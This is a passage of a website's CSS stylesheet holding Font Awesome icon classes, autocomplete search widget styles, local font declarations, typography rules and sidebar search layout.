  content: "\f14b";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}

.fa-gbp:before {
  content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}

.fa-won:before,
.fa-krw:before {
  content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-text:before {
  content: "\f15c";
}

.fa-sort-alpha-asc:before {
  content: "\f15d";
}

.fa-sort-alpha-desc:before {
  content: "\f15e";
}

.fa-sort-amount-asc:before {
  content: "\f160";
}

.fa-sort-amount-desc:before {
  content: "\f161";
}

.fa-sort-numeric-asc:before {
  content: "\f162";
}

.fa-sort-numeric-desc:before {
  content: "\f163";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-youtube-square:before {
  content: "\f166";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-youtube-play:before {
  content: "\f16a";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-adn:before {
  content: "\f170";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitbucket-square:before {
  content: "\f172";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-apple:before {
  content: "\f179";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-android:before {
  content: "\f17b";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-trello:before {
  content: "\f181";
}

.fa-female:before {
  content: "\f182";
}

.fa-male:before {
  content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}

.fa-sun-o:before {
  content: "\f185";
}

.fa-moon-o:before {
  content: "\f186";
}

.fa-archive:before {
  content: "\f187";
}

.fa-bug:before {
  content: "\f188";
}

.fa-vk:before {
  content: "\f189";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

.fa-arrow-circle-o-left:before {
  content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}

.fa-dot-circle-o:before {
  content: "\f192";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}

.fa-plus-square-o:before {
  content: "\f196";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-slack:before {
  content: "\f198";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-pied-piper-pp:before {
  content: "\f1a7";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-spoon:before {
  content: "\f1b1";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-file-pdf-o:before {
  content: "\f1c1";
}

.fa-file-word-o:before {
  content: "\f1c2";
}

.fa-file-excel-o:before {
  content: "\f1c3";
}

.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}

.fa-file-code-o:before {
  content: "\f1c9";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}

.fa-circle-o-notch:before {
  content: "\f1ce";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}

.fa-history:before {
  content: "\f1da";
}

.fa-circle-thin:before {
  content: "\f1db";
}

.fa-header:before {
  content: "\f1dc";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-sliders:before {
  content: "\f1de";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-newspaper-o:before {
  content: "\f1ea";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bell-slash-o:before {
  content: "\f1f7";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-eyedropper:before {
  content: "\f1fb";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-area-chart:before {
  content: "\f1fe";
}

.fa-pie-chart:before {
  content: "\f200";
}

.fa-line-chart:before {
  content: "\f201";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bus:before {
  content: "\f207";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-cc:before {
  content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}

.fa-meanpath:before {
  content: "\f20c";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-skyatlas:before {
  content: "\f216";
}

.fa-cart-plus:before {
  content: "\f217";
}

.fa-cart-arrow-down:before {
  content: "\f218";
}

.fa-diamond:before {
  content: "\f219";
}

.fa-ship:before {
  content: "\f21a";
}

.fa-user-secret:before {
  content: "\f21b";
}

.fa-motorcycle:before {
  content: "\f21c";
}

.fa-street-view:before {
  content: "\f21d";
}

.fa-heartbeat:before {
  content: "\f21e";
}

.fa-venus:before {
  content: "\f221";
}

.fa-mars:before {
  content: "\f222";
}

.fa-mercury:before {
  content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}

.fa-transgender-alt:before {
  content: "\f225";
}

.fa-venus-double:before {
  content: "\f226";
}

.fa-mars-double:before {
  content: "\f227";
}

.fa-venus-mars:before {
  content: "\f228";
}

.fa-mars-stroke:before {
  content: "\f229";
}

.fa-mars-stroke-v:before {
  content: "\f22a";
}

.fa-mars-stroke-h:before {
  content: "\f22b";
}

.fa-neuter:before {
  content: "\f22c";
}

.fa-genderless:before {
  content: "\f22d";
}

.fa-facebook-official:before {
  content: "\f230";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-server:before {
  content: "\f233";
}

.fa-user-plus:before {
  content: "\f234";
}

.fa-user-times:before {
  content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-train:before {
  content: "\f238";
}

.fa-subway:before {
  content: "\f239";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}

.fa-mouse-pointer:before {
  content: "\f245";
}

.fa-i-cursor:before {
  content: "\f246";
}

.fa-object-group:before {
  content: "\f247";
}

.fa-object-ungroup:before {
  content: "\f248";
}

.fa-sticky-note:before {
  content: "\f249";
}

.fa-sticky-note-o:before {
  content: "\f24a";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-clone:before {
  content: "\f24d";
}

.fa-balance-scale:before {
  content: "\f24e";
}

.fa-hourglass-o:before {
  content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}

.fa-hourglass:before {
  content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}

.fa-hand-scissors-o:before {
  content: "\f257";
}

.fa-hand-lizard-o:before {
  content: "\f258";
}

.fa-hand-spock-o:before {
  content: "\f259";
}

.fa-hand-pointer-o:before {
  content: "\f25a";
}

.fa-hand-peace-o:before {
  content: "\f25b";
}

.fa-trademark:before {
  content: "\f25c";
}

.fa-registered:before {
  content: "\f25d";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-tripadvisor:before {
  content: "\f262";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-safari:before {
  content: "\f267";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-500px:before {
  content: "\f26e";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-calendar-plus-o:before {
  content: "\f271";
}

.fa-calendar-minus-o:before {
  content: "\f272";
}

.fa-calendar-times-o:before {
  content: "\f273";
}

.fa-calendar-check-o:before {
  content: "\f274";
}

.fa-industry:before {
  content: "\f275";
}

.fa-map-pin:before {
  content: "\f276";
}

.fa-map-signs:before {
  content: "\f277";
}

.fa-map-o:before {
  content: "\f278";
}

.fa-map:before {
  content: "\f279";
}

.fa-commenting:before {
  content: "\f27a";
}

.fa-commenting-o:before {
  content: "\f27b";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-vimeo:before {
  content: "\f27d";
}

.fa-black-tie:before {
  content: "\f27e";
}

.fa-fonticons:before {
  content: "\f280";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-edge:before {
  content: "\f282";
}

.fa-credit-card-alt:before {
  content: "\f283";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-modx:before {
  content: "\f285";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-usb:before {
  content: "\f287";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-pause-circle:before {
  content: "\f28b";
}

.fa-pause-circle-o:before {
  content: "\f28c";
}

.fa-stop-circle:before {
  content: "\f28d";
}

.fa-stop-circle-o:before {
  content: "\f28e";
}

.fa-shopping-bag:before {
  content: "\f290";
}

.fa-shopping-basket:before {
  content: "\f291";
}

.fa-hashtag:before {
  content: "\f292";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-percent:before {
  content: "\f295";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-envira:before {
  content: "\f299";
}

.fa-universal-access:before {
  content: "\f29a";
}

.fa-wheelchair-alt:before {
  content: "\f29b";
}

.fa-question-circle-o:before {
  content: "\f29c";
}

.fa-blind:before {
  content: "\f29d";
}

.fa-audio-description:before {
  content: "\f29e";
}

.fa-volume-control-phone:before {
  content: "\f2a0";
}

.fa-braille:before {
  content: "\f2a1";
}

.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}

.fa-low-vision:before {
  content: "\f2a8";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ac";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-handshake-o:before {
  content: "\f2b5";
}

.fa-envelope-open:before {
  content: "\f2b6";
}

.fa-envelope-open-o:before {
  content: "\f2b7";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-address-book:before {
  content: "\f2b9";
}

.fa-address-book-o:before {
  content: "\f2ba";
}

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}

.fa-user-circle:before {
  content: "\f2bd";
}

.fa-user-circle-o:before {
  content: "\f2be";
}

.fa-user-o:before {
  content: "\f2c0";
}

.fa-id-badge:before {
  content: "\f2c1";
}

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}

.fa-shower:before {
  content: "\f2cc";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}

.fa-podcast:before {
  content: "\f2ce";
}

.fa-window-maximize:before {
  content: "\f2d0";
}

.fa-window-minimize:before {
  content: "\f2d1";
}

.fa-window-restore:before {
  content: "\f2d2";
}

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-eercast:before {
  content: "\f2da";
}

.fa-microchip:before {
  content: "\f2db";
}

.fa-snowflake-o:before {
  content: "\f2dc";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-meetup:before {
  content: "\f2e0";
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

#autoComplete_wrapper {
  position: relative;
  display: block;
}

#autoComplete {
  width: 100%;
  position: relative;
  font-size: 15px;
  outline: none;
  color: #71777c;
  background-repeat: no-repeat;
  background-size: 1.2rem;
  background-origin: border-box;
  background-position: center;
  transition: all 0.4s ease;
  -webkit-transition: all -webkit-transform 0.4s ease;
  text-overflow: ellipsis;
}

#autoComplete::placeholder {
  color: #71777c;
  transition: all 0.3s ease;
}

#autoComplete:hover::placeholder {
  color: gray;
  transition: all 0.3s ease;
  -webkit-transition: all -webkit-transform 0.3s ease;
}

#autoComplete:focus::placeholder {
  padding: 0.1rem 0.6rem;
  font-size: 15px;
  color: gray;
  transition: all 0.3s ease;
  -webkit-transition: all -webkit-transform 0.3s ease;
}

#autoComplete::selection {
  color: black;
}

#autoComplete:focus::selection {
  color: #fff;
}

#autoComplete_list {
  width: 100%;
  position: initial;
  z-index: 9999;
  transition: all 0.1s ease-in-out;
  padding-inline-start: 0;
}
#autoComplete_list li {
  z-index: 9999;
}

#autoComplete.input-group-btn {
  vertical-align: top !important;
}

.autoComplete_result {
  padding: 0.8rem;
  border: 0.05rem solid #e3e3e3;
  list-style: none;
  text-align: left;
  font-size: 1.1rem;
  color: rgb(123, 123, 123);
  transition: all 0.1s ease-in-out;
  background-color: #fff;
}

.autoComplete_result::selection {
  color: rgba(255, 255, 255, 0);
  background-color: rgba(255, 255, 255, 0);
}

.autoComplete_result:hover {
  cursor: pointer;
  /* background-color: lightgray; */
  /* border-left: 2px solid black; */
  /* border-right: 2px solid rgba(255, 122, 122, 1); */
  border-left: 2px solid;
  /* border-bottom: 2px solid transparent; */
}

.autoComplete_selected {
  cursor: pointer;
  /* background-color: rgba(255, 248, 248, 0.9); */
  border-left: 2px solid gray;
  border-right: 2px solid gray;
  border-top: 2px solid transparent;
  border-bottom: 2px solid transparent;
}

@media only screen and (max-width: 300px) {
  #autoComplete {
    width: 5rem;
  }
  #autoComplete:focus {
    width: 11rem;
    background-size: 1.6rem;
    background-position: left 1.1rem top 0.75rem;
  }
  .autoComplete_result:first-child {
    border-radius: 1rem 1rem 0 0;
  }
  .autoComplete_result:last-child {
    border-radius: 0 0 1rem 1rem;
  }
  .autoComplete_result:only-child {
    border-radius: 1rem;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  #autoComplete {
    border-width: 1px;
  }
  #autoComplete:hover {
    border-width: 1px;
  }
  #autoComplete:focus {
    border-width: 1px;
  }
}
@-moz-document url-prefix() {
  #autoComplete {
    border-width: 1px;
    background-size: 1.2rem;
    background-origin: border-box;
    background-position: center;
  }
  #autoComplete:hover {
    border-width: 1px;
  }
  #autoComplete:focus {
    border-width: 1px;
    background-position: left 1.1rem top 0.8rem;
  }
}
/* Base Styles */
:root {
  --primary-color: #000000;
  --secondary-color: #333333;
  --accent-color: #a8d059;
  --highlight-color: #0066cc;
  --text-color: #000;
  --light-text: #ffffff;
  --background-color: #f5f5f5;
  --light-gray: #e6e6e6;
  --medium-gray: #e0e0e0;
  --dark-gray: #333333;
  --blue-highlight: #72c5e9;
  --green-highlight: #c5e82b;
  --yellow-highlight: #f9ca20;
  --spacing-xs: 0.5rem;
  --spacing-sm: 1rem;
  --spacing-md: 2rem;
  --spacing-lg: 4rem;
  --spacing-xl: 6rem;
  --border-radius: 0;
  --transition: all 0.3s ease;
}

@font-face {
  font-family: "Chronicle Text G1";
  src: url("./fonts/ChronicleTextG1-Bold.otf") format("opentype");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("./fonts/ChronicleTextG1-BoldItalic.otf") format("opentype");
  font-weight: 700;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("./fonts/ChronicleTextG1-Italic.otf") format("opentype");
  font-weight: 400;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("./fonts/ChronicleTextG1-Roman.otf") format("opentype");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("./fonts/ChronicleTextG1-Semibold.otf") format("opentype");
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("./fonts/ChronicleTextG1-SemiItalic.otf") format("opentype");
  font-weight: 600;
  font-style: italic;
  font-display: swap;
}
::selection {
  background: rgba(6, 112, 194, 0.9);
  text-shadow: none;
  color: #ffffff;
}

hr {
  display: block;
  font-size: 22px;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

img {
  vertical-align: middle;
  max-width: 100%;
  image-rendering: -webkit-optimize-contrast;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

textarea {
  resize: vertical;
}

*,
*:before,
*:after {
  box-sizing: border-box;
}

html,
body {
  width: 100%;
  min-height: 100%;
  padding: 0;
  margin: 0;
}

html {
  font-size: 62.5%;
}

.mainfont,
html,
body,
button,
input,
select,
textarea {
  font-family: "Asap", Tahoma, Geneva, sans-serif;
}

body {
  font-size: 15px;
  line-height: 1.5;
  background-color: #f8f8f8;
}
@media (min-width: 600px) {
  body {
    font-size: 17px;
  }
}

html,
body,
button,
input,
select,
textarea {
  color: #282a2c;
}

p:first-child, ul:first-child,
ol:first-child {
  margin-top: 0;
}

ul,
ol {
  margin: 2em 0;
}

p {
  margin: 0 0 1em 0;
}

.content a,
.single-col-content-intro a {
  color: #0b86ba;
}

blockquote,
blockquote p {
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  font-size: 2rem;
  line-height: 1.4;
}
@media (min-width: 600px) {
  blockquote,
  blockquote p {
    font-size: 2.2rem;
  }
}

cite {
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
@media (min-width: 600px) {
  cite {
    font-size: 1.8rem;
  }
}

a {
  color: #45494c;
  text-decoration: none;
}
a:hover {
  color: rgb(44.7310344828, 47.324137931, 49.2689655172);
}
a:active {
  color: rgb(93.2689655172, 98.675862069, 102.7310344828);
}

h6,
.h_promo, h5,
.h_related, h4,
.h_standfirst, h3,
.h_byline, h2,
.h_subheadline, h1,
.h_headline {
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  margin: 0.5em 0 0.35em;
  line-height: 1.1;
  font-weight: normal;
}
h6:first-child,
.h_promo:first-child, h5:first-child,
.h_related:first-child, h4:first-child,
.h_standfirst:first-child, h3:first-child,
.h_byline:first-child, h2:first-child,
.h_subheadline:first-child, h1:first-child,
.h_headline:first-child {
  margin-top: 0;
}

h1,
.h_headline {
  font-size: 4.2rem;
  line-height: 1.1;
}
@media (min-width: 600px) {
  h1,
  .h_headline {
    font-size: 5.6rem;
  }
}

h2,
.h_subheadline {
  font-size: 3.4rem;
  line-height: 1.2;
}
@media (min-width: 600px) {
  h2,
  .h_subheadline {
    font-size: 4.2rem;
  }
}

h3,
.h_byline {
  font-size: 2.5rem;
  line-height: 1.3;
}
@media (min-width: 600px) {
  h3,
  .h_byline {
    font-size: 3rem;
  }
}

h4,
.h_standfirst {
  font-size: 2.2rem;
  line-height: 1.3;
}
@media (min-width: 600px) {
  h4,
  .h_standfirst {
    font-size: 2.5rem;
  }
}

h5,
.h_related {
  font-family: "Asap", Tahoma, Geneva, sans-serif;
  font-weight: 500;
  font-size: 1.8rem;
  line-height: 1.3;
  padding: 30px 0 10px;
}
@media (min-width: 600px) {
  h5,
  .h_related {
    font-size: 2.2rem;
    padding: 50px 0 30px;
  }
}

h6,
.h_promo {
  font-family: "Asap", Tahoma, Geneva, sans-serif;
  font-weight: 500;
  font-size: 1.6rem;
  line-height: 1.5;
}
@media (min-width: 600px) {
  h6,
  .h_promo {
    font-size: 1.8rem;
  }
}

big,
.text-large,
.text-intro {
  font-size: 2em;
  line-height: 1.5;
}

small,
.text-small {
  font-size: 0.8em;
  line-height: 1.2;
}

.wrapper, .content-container {
  *zoom: 1;
  max-width: 1070px;
  width: 90%;
  padding: 0;
  margin: 0 auto;
}
.wrapper:before, .content-container:before, .wrapper:after, .content-container:after {
  content: "";
  display: table;
}
.wrapper:after, .content-container:after {
  clear: both;
}

/* Theme styles from style.css */
.clearfix {
  clear: both;
}

.full-width-search {
  margin-top: 30px;
}

.sidebar-nobg {
  background-color: #ffffff;
}

.side-menu-bg {
  background-color: #f8f8f8;
  z-index: 999;
}

.sidebar-search-list {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-top: 20px;
}
.sidebar-search-list .sidebar-search {
  background: #ffffff;
  border-bottom-color: #282a2c;
  padding-top: 18px !important;
  padding-bottom: 40px !important;
  border-bottom-width: 4px;
  border-top: solid;
  border-top-width: 4px;
  border-top-color: #282a2c;
}
.sidebar-search-list .sidebar-search .custom-search-form .search-btn {
  vertical-align: top;
  padding-top: 37px;
}
.sidebar-search-list .sidebar-search .custom-search-form:before {
  content: "Search";
  height: 37px;
  width: 139px;
  color: #282a2c;
  font-family: "Cardea OT";
  font-size: 30px;
  letter-spacing: 0;
  line-height: 37px;
}

.sidebar-search-list .full-width-search {
  margin-top: 0px;
}

.sidebar .menu-item .arrow.menu-section-toggle:before {
  content: "\f107" !important;
}
